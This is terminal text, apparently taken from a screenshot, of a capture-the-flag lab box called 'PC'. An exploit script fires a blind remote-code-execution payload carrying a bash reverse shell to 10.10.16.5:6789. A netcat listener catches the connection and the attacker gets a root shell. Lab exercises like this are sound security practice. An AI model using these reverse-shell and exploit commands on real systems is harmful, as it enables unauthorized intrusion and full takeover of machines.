 1 2 3 4
10.10.16.5 6:56
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
┌──(kali㉿kali)-[~/ctf/PC]
└─$ python3 exploit.py -t http://127.0.0.1:1234 -c "bash -c '/bin/sh -i >& /dev/tcp/10.10.16
.5/6789 0>&1'"
[SUCCESS] Running your command: "bash -c '/bin/sh -i >& /dev/tcp/10.10.16.5/6789 0>&1'"!
[INFO] This is a blind RCE, so the results of your command will not be shown
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6789
listening on [any] 6789 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.11.214] 35630
/bin/sh: 0: can't access tty; job control turned off
# hostname
pc
# id
uid=0(root) gid=0(root) groups=0(root)
#
Home
File System
Trash
VBox_GAs_